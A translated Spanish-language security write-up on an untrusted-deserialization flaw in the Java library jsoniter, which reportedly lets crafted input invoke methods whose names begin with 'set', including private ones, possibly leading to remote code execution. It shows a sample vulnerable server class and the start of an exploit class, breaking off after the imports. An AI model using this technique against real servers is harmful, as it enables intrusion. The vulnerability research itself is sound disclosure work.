 Deserialización de datos no confiables en jsoniter

Autor: Adi Malyanker
Traducido por: Ivan Reyes

La biblioteca permite el lanzamiento de todas las funciones que comienzan con el conjunto de palabras (por ejemplo, la función setup ()), incluso las funciones privadas. Es posible ejecutarlo un par de veces y, en algunos casos, puede causar un RCE; todo depende del código del servidor.

He creado 3 casos de estudio:

En el primer caso, Llamaré a la misma función de conjunto dos veces.

El siguiente es el código del servidor:

package exploit_jsonex;

public class inner {
public Object obj;
public int id;

public void setup(int id) {
System.out.println("executed setup ");
}

public Object getObj() {
System.out.println("got obj");
return obj;
}

public void setObj(Object obj) {
System.out.println("set obj");
this.obj = obj;
}
}

He utilizado el siguiente exploit para ejecutar la función dos veces:

package exploit_jsonex;

import java.io.IOException;
import java.nio.charset.StandardCharsets;
import java.nio.file.Files;
import java.nio.file.Paths;
import com.jsoniter.JsonIterator;